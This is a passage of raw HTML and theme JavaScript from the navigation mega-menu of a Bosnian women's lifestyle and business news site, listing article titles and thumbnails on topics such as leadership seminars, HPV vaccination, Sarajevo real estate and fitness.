class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/anny-auto-poklon-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/anny-auto-poklon-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/anny-auto-poklon-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Ilijana Bodlovi\u0107 \u0161efica za po\u017eeljeti &#8211; zaposleniku poklonila automobil\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ilijana-bodlovic-sefica-za-pozeljeti-zaposleniku-poklonila-automobil\/\"  rel=\"bookmark\" title=\"Ilijana Bodlovi\u0107 \u0161efica za po\u017eeljeti &#8211; zaposleniku poklonila automobil\">Ilijana Bodlovi\u0107 \u0161efica za po\u017eeljeti &#8211; zaposleniku poklonila automobil<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/zaha-hadid-arhitektica\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u017dena koja je pomjerala granice arhitekture: Zaha Hadid\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Zaha-Hadid-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Zaha-Hadid-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Zaha-Hadid-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u017dena koja je pomjerala granice arhitekture: Zaha Hadid\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/zaha-hadid-arhitektica\/\"  rel=\"bookmark\" title=\"\u017dena koja je pomjerala granice arhitekture: Zaha Hadid\">\u017dena koja je pomjerala granice arhitekture: Zaha Hadid<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/drustvene-mreze-i-licni-brending\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako iskoristiti dru\u0161tvene mre\u017ee za li\u010dni brending?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Licni-brending-naslovna-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Licni-brending-naslovna-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Licni-brending-naslovna-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kako iskoristiti dru\u0161tvene mre\u017ee za li\u010dni brending?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/drustvene-mreze-i-licni-brending\/\"  rel=\"bookmark\" title=\"Kako iskoristiti dru\u0161tvene mre\u017ee za li\u010dni brending?\">Kako iskoristiti dru\u0161tvene mre\u017ee za li\u010dni brending?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_14","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_14" id="tdi_15" data-td_block_id="tdi_14" data-td_filter_value="" href="https://www.womeninadria.ba/category/coach/">сите</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_16" data-td_block_id="tdi_14" data-td_filter_value="11" href="https://www.womeninadria.ba/category/coach/business-i-life-coach/">Business i life coach</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_17" data-td_block_id="tdi_14" data-td_filter_value="12" href="https://www.womeninadria.ba/category/coach/osobne-financije/">Osobne financije</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_18" data-td_block_id="tdi_14" data-td_filter_value="13" href="https://www.womeninadria.ba/category/coach/osobni-brand/">Osobni brand</a></div></div><div id=tdi_14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo/"  rel="bookmark" class="td-image-wrap " title="Ana Keglović Horvat donosi seminar „Intuitivna inteligencija za žene liderice“ u Sarajevo" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/10/ana-najavna--218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/10/ana-najavna--218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/10/ana-najavna--436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Ana Keglović Horvat donosi seminar „Intuitivna inteligencija za žene liderice“ u Sarajevo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo/"  rel="bookmark" title="Ana Keglović Horvat donosi seminar „Intuitivna inteligencija za žene liderice“ u Sarajevo">Ana Keglović Horvat donosi seminar „Intuitivna inteligencija za žene liderice“ u&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/najbolji-odlaze-prvi-zato-ih-na-vrijeme-zastitite-da-ne-ostanete-s-mracnjacima/"  rel="bookmark" class="td-image-wrap " title="Najbolji odlaze prvi – zato ih na vrijeme zaštitite, da ne ostanete s mračnjacima" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/10/enisa-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/10/enisa-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/10/enisa-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Najbolji odlaze prvi – zato ih na vrijeme zaštitite, da ne ostanete s mračnjacima" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/najbolji-odlaze-prvi-zato-ih-na-vrijeme-zastitite-da-ne-ostanete-s-mracnjacima/"  rel="bookmark" title="Najbolji odlaze prvi – zato ih na vrijeme zaštitite, da ne ostanete s mračnjacima">Najbolji odlaze prvi – zato ih na vrijeme zaštitite, da ne&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/gradjani-u-fbih-mogu-zatraziti-otpis-zateznih-kamata-na-javne-prihode/"  rel="bookmark" class="td-image-wrap " title="Građani u FBiH mogu zatražiti otpis zateznih kamata na javne prihode" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/10/takse-kamate-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/10/takse-kamate-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/10/takse-kamate-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Građani u FBiH mogu zatražiti otpis zateznih kamata na javne prihode" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/gradjani-u-fbih-mogu-zatraziti-otpis-zateznih-kamata-na-javne-prihode/"  rel="bookmark" title="Građani u FBiH mogu zatražiti otpis zateznih kamata na javne prihode">Građani u FBiH mogu zatražiti otpis zateznih kamata na javne prihode</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/zasto-zene-jos-uvijek-nisu-u-fokusu-retail-industrije-sto-pokazuje-globalna-studija-bcg-a/"  rel="bookmark" class="td-image-wrap " title="Zašto žene (još uvijek) nisu u fokusu retail industrije: Što pokazuje globalna studija BCG-a? " ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/09/lucija-vidis-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/09/lucija-vidis-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/09/lucija-vidis-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Zašto žene (još uvijek) nisu u fokusu retail industrije: Što pokazuje globalna studija BCG-a? " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/zasto-zene-jos-uvijek-nisu-u-fokusu-retail-industrije-sto-pokazuje-globalna-studija-bcg-a/"  rel="bookmark" title="Zašto žene (još uvijek) nisu u fokusu retail industrije: Što pokazuje globalna studija BCG-a? ">Zašto žene (još uvijek) nisu u fokusu retail industrije: Što pokazuje&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-53"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/">Život u gužvi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_19 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_19" ><script>var block_tdi_19 = new tdBlock();
block_tdi_19.id = "tdi_19";
block_tdi_19.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_19","tdc_css_class":"tdi_19","tdc_css_class_style":"tdi_19_rand_style"}';
block_tdi_19.td_column_number = "3";
block_tdi_19.block_type = "td_block_mega_menu";
block_tdi_19.post_count = "4";
block_tdi_19.found_posts = "546";
block_tdi_19.header_color = "";
block_tdi_19.ajax_pagination_infinite_stop = "";
block_tdi_19.max_num_pages = "137";
tdBlocksArray.push(block_tdi_19);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/gradjanima-bih-na-prvom-mjestu-cijena-a-na-drugom-sigurnost-hrane\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gra\u0111anima BiH na prvom mjestu cijena, a na drugom sigurnost hrane\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/pexels-hrana-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/pexels-hrana-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/pexels-hrana-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Gra\u0111anima BiH na prvom mjestu cijena, a na drugom sigurnost hrane\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/gradjanima-bih-na-prvom-mjestu-cijena-a-na-drugom-sigurnost-hrane\/\"  rel=\"bookmark\" title=\"Gra\u0111anima BiH na prvom mjestu cijena, a na drugom sigurnost hrane\">Gra\u0111anima BiH na prvom mjestu cijena, a na drugom sigurnost hrane<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/dr-berisa-hasanbegovic-i-dr-asaf-salcinovic-apeliraju-vakcina-protiv-hpv-a-stiti-i-zene-i-muskarce-reagujte-na-vrijeme\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dr. Berisa Hasanbegovi\u0107 i dr. Asaf Sal\u010dinovi\u0107 apeliraju: Vakcina protiv HPV-a \u0161titi i \u017eene i mu\u0161karce &#8211; reagujte na vrijeme!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/Naslovne-fotografije-218x150.png\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/Naslovne-fotografije-218x150.png 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/Naslovne-fotografije-436x300.png 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Dr. Berisa Hasanbegovi\u0107 i dr. Asaf Sal\u010dinovi\u0107 apeliraju: Vakcina protiv HPV-a \u0161titi i \u017eene i mu\u0161karce &#8211; reagujte na vrijeme!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/dr-berisa-hasanbegovic-i-dr-asaf-salcinovic-apeliraju-vakcina-protiv-hpv-a-stiti-i-zene-i-muskarce-reagujte-na-vrijeme\/\"  rel=\"bookmark\" title=\"Dr. Berisa Hasanbegovi\u0107 i dr. Asaf Sal\u010dinovi\u0107 apeliraju: Vakcina protiv HPV-a \u0161titi i \u017eene i mu\u0161karce &#8211; reagujte na vrijeme!\">Dr. Berisa Hasanbegovi\u0107 i dr. Asaf Sal\u010dinovi\u0107 apeliraju: Vakcina protiv HPV-a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/sindrom-praznog-gnijezda-sto-kada-djeca-odu-od-kuce-otvorite-prostor-za-nove-emocije-i-akcije\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sindrom praznog gnijezda: \u0160to kada djeca odu od ku\u0107e? Otvorite prostor za nove emocije i akcije\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/Elma-Pasic2-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/Elma-Pasic2-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/Elma-Pasic2-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Sindrom praznog gnijezda: \u0160to kada djeca odu od ku\u0107e? Otvorite prostor za nove emocije i akcije\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/sindrom-praznog-gnijezda-sto-kada-djeca-odu-od-kuce-otvorite-prostor-za-nove-emocije-i-akcije\/\"  rel=\"bookmark\" title=\"Sindrom praznog gnijezda: \u0160to kada djeca odu od ku\u0107e? Otvorite prostor za nove emocije i akcije\">Sindrom praznog gnijezda: \u0160to kada djeca odu od ku\u0107e? Otvorite prostor...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/prava-njega-koze-ne-pocinje-u-kupatilu-nego-u-razumijevanju-koze\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Prava njega ko\u017ee ne po\u010dinje u kupatilu, nego u razumijevanju ko\u017ee\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/maliha-klapic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/maliha-klapic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/maliha-klapic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Prava njega ko\u017ee ne po\u010dinje u kupatilu, nego u razumijevanju ko\u017ee\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/prava-njega-koze-ne-pocinje-u-kupatilu-nego-u-razumijevanju-koze\/\"  rel=\"bookmark\" title=\"Prava njega ko\u017ee ne po\u010dinje u kupatilu, nego u razumijevanju ko\u017ee\">Prava njega ko\u017ee ne po\u010dinje u kupatilu, nego u razumijevanju ko\u017ee<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 25;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/gradjanima-bih-na-prvom-mjestu-cijena-a-na-drugom-sigurnost-hrane\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gra\u0111anima BiH na prvom mjestu cijena, a na drugom sigurnost hrane\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/pexels-hrana-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/pexels-hrana-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/pexels-hrana-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Gra\u0111anima BiH na prvom mjestu cijena, a na drugom sigurnost hrane\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/gradjanima-bih-na-prvom-mjestu-cijena-a-na-drugom-sigurnost-hrane\/\"  rel=\"bookmark\" title=\"Gra\u0111anima BiH na prvom mjestu cijena, a na drugom sigurnost hrane\">Gra\u0111anima BiH na prvom mjestu cijena, a na drugom sigurnost hrane<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ove-zemlje-su-ukinule-prelazak-s-ljetnog-na-zimsko-racunanje-vremena\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ove zemlje su ukinule prelazak s ljetnog na zimsko ra\u010dunanje vremena\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sat-vrijeme-mjerenje-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sat-vrijeme-mjerenje-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sat-vrijeme-mjerenje-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Ove zemlje su ukinule prelazak s ljetnog na zimsko ra\u010dunanje vremena\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ove-zemlje-su-ukinule-prelazak-s-ljetnog-na-zimsko-racunanje-vremena\/\"  rel=\"bookmark\" title=\"Ove zemlje su ukinule prelazak s ljetnog na zimsko ra\u010dunanje vremena\">Ove zemlje su ukinule prelazak s ljetnog na zimsko ra\u010dunanje vremena<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/stan-ili-kuca-novi-trendovi-na-trzistu-nekretnina-u-sarajevu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stan ili ku\u0107a? Novi trendovi na tr\u017ei\u0161tu nekretnina u Sarajevu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/naida-final-2-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/naida-final-2-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/naida-final-2-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Stan ili ku\u0107a? Novi trendovi na tr\u017ei\u0161tu nekretnina u Sarajevu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/stan-ili-kuca-novi-trendovi-na-trzistu-nekretnina-u-sarajevu\/\"  rel=\"bookmark\" title=\"Stan ili ku\u0107a? Novi trendovi na tr\u017ei\u0161tu nekretnina u Sarajevu\">Stan ili ku\u0107a? Novi trendovi na tr\u017ei\u0161tu nekretnina u Sarajevu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/osam-stvari-koje-zene-rade-samo-s-muskarcima-koje-vole\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Osam stvari koje \u017eene rade samo s mu\u0161karcima koje vole\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/zaljubljeni-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/zaljubljeni-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/zaljubljeni-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Osam stvari koje \u017eene rade samo s mu\u0161karcima koje vole\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/osam-stvari-koje-zene-rade-samo-s-muskarcima-koje-vole\/\"  rel=\"bookmark\" title=\"Osam stvari koje \u017eene rade samo s mu\u0161karcima koje vole\">Osam stvari koje \u017eene rade samo s mu\u0161karcima koje vole<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/lejla-sebic-i-libido-fitness-kada-pokret-postane-alat-za-slobodu-i-zdravlje\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lejla \u0160ebi\u0107 i Libido Fitness: Kada pokret postane alat za slobodu i zdravlje\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/lejla-sebic-libidoo-fitness-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/lejla-sebic-libidoo-fitness-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/lejla-sebic-libidoo-fitness-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Lejla \u0160ebi\u0107 i Libido Fitness: Kada pokret postane alat za slobodu i zdravlje\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/lejla-sebic-i-libido-fitness-kada-pokret-postane-alat-za-slobodu-i-zdravlje\/\"  rel=\"bookmark\" title=\"Lejla \u0160ebi\u0107 i Libido Fitness: Kada pokret postane alat za slobodu i zdravlje\">Lejla \u0160ebi\u0107 i Libido Fitness: Kada pokret postane alat za slobodu...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/koliko-vjezbanja-sedmicno-je-potrebno-za-zdrav-i-dug-zivot\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Koliko vje\u017ebanja sedmi\u010dno je potrebno za zdrav i dug \u017eivot\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/01\/teretana-za-zene-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/01\/teretana-za-zene-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/01\/teretana-za-zene-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"teretana za \u017eene\" title=\"Koliko vje\u017ebanja sedmi\u010dno je potrebno za zdrav i dug \u017eivot\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 